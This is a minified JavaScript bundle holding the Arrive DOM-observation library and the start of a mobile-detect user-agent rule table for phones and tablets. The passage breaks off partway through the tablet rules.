var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet 